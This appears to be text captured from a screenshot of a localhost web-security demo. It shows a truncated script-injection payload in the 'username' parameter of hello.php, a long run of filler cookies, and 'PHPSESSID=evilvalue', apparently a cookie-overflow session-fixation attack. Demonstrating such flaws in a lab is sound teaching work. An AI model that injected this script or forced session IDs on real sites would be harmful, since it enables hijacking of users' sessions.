 localhost/session
localhost/hello.ph
localhost/hello.ph
localhost/hello.php?username=<script>for+(let+i+%3D+0%3B+i
Hello,
localhost
a_375=375; a_376=376; a_377=377; a_378=378; a_379=379;
a_380=380; a_381=381; a_382=382; a_383=383; a_384=384;
a_385=385; a_386=386; a_387=387; a_388=388; a_389=389;
a_390=390; a_391=391; a_392=392; a_393=393; a_394=394;
a_395=395; a_396=396; a_397=397; a_398=398; a_399=399;
PHPSESSID=evilvalue
OK